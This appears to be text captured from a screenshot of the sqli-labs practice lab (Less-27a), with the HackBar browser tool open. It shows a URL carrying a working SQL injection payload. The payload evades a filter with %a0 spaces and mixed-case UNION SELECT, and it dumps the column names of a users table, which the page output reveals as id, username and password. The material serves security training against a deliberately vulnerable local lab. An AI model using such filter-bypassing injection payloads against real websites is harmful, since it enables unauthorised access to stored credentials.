 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://192.168.1.5/sqli-labs/Less-27a?
id=9999"%a0UNiON%a0SELeCT%a01,group_concat(column_name),3%a0FROM%a0information_schema.
columns%a0WHERE%a0table_schema='security'%a0AND%a0table_name='users'%a0or%a0"1"="2